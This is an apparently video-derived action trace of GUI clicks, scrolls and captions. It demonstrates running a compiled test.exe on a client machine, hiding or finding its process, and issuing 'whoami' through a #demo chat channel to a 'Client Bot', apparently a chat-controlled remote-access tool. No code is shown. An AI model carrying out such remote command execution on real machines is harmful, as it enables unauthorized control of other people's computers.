
Run test.exe on the client and find the test process in Task Manager.
text(c)

text(test.exe)

click(960, 77)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(221, 309)

mouse_move(226, 263)

Send whoami in #demo to get Client Bot's reply desktop-aesvptt\lsec.
key(Enter)

click(240, 545)

mouse_move(167, 554)

Show test.c in Dev-C++ and mark the test.exe output size in the Compile Log.
click(174, 581)

double_click(160, 524)
